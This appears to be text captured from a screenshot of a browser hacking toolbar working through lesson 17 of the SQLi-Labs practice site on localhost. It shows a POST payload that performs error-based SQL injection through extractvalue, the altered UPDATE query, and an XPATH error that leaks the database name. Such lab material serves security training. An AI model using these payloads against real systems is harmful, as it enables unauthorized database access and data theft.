 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqlilabs/Less-17/
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select database()),0x7e))#&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SELECT username, password FROM users WHERE username= 'admin' LIMIT 0,1
UPDATE users SET password = '1' and extractvalue(1,concat(0x7e,(select database()),0x7e))#'
WHERE username='admin'
XPATH syntax error: '~security~'